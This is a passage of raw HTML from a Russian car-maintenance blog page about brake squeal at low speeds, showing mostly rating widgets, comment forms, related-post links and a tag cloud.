target="_blank">https://mashintop.ru/articles.php?id=2102</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-2445" class="post-ratings"  data-nonce="644b689546"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2445, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2445_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2445, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2445, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2445_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2445, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2445, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2445_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2445, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2445, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2445_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2445, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2445, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2445_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2445, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2445-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Свист при торможении автомобиля на малых скоростях"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-01-02"><meta itemprop="dateModified" content="2020-01-02"> <a itemprop="url" href="https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html" style="display:none">Свист при торможении автомобиля на малых скоростях</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/91/bc00e2440cc0391_320x200.jpg" alt="Свист при торможении автомобиля на малых скоростях"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/91/bc00e2440cc0391_320x200.jpg" alt="Свист при торможении автомобиля на малых скоростях"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://avtoshkolak.ru/tag/vazhno">важно</a> <a href="https://avtoshkolak.ru/tag/voditel">водитель</a> <a href="https://avtoshkolak.ru/tag/zapchasti">запчасти</a> <a href="https://avtoshkolak.ru/tag/magazin">магазин</a> <a href="https://avtoshkolak.ru/tag/ploshhad">площадь</a> <a href="https://avtoshkolak.ru/tag/skorost">скорость</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://youtube.com/yts/img/pixel-vfl3z5WfW.gif" alt="Аккумуляторы для автомобиля митсубиси аутлендер хл" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/50/f318af8cb7e7950_205x198.gif"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://youtube.com/yts/img/pixel-vfl3z5WfW.gif" alt="Аккумуляторы для автомобиля митсубиси аутлендер хл" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/50/f318af8cb7e7950_205x198.gif"></div> <a href="https://avtoshkolak.ru/obsluzhivanie/akkumulyatory-dlya-avtomobilya-mitsubisi-autlender-hl.html">Аккумуляторы для автомобиля митсубиси аутлендер хл</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '20';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="b30ef7f679" /><input type="hidden" name="_wp_http_referer" value="/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" 